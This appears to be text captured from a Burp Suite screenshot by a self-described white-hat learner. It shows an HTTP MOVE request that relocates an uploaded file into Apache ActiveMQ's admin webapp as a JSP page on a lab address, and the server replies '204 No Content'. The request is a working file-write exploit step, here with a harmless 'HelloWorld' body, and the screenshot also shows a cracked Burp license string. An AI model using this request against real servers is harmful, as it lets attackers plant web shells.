 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/admin/2.jsp
Host: 192.168.3.129:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
<% out.println("HelloWorld"); %>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
一名白帽的成长史